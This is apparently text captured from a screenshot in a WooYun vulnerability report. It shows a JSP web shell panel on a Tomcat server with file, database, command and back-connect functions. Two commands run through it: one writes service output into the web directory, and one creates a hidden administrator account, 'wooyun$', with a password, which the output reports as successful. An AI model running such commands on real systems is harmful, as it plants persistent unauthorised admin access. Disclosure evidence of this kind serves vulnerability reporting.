 10.16.123.22:8080 (10.16.123.22) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java
Execute Program »
Parameter
cmd.exe /c net start > D:/Program Files/apache-tomcat-6.0.37/webapps/ztwjIDC/emfile/ResourceAn
Execute Shell »
Parameter
cmd.exe /c net user wooyun$ wooyun123!@# /add && net localgroup administrators wooyun$ /add
命令成功完成。
命令成功完成。
www.wooyun.org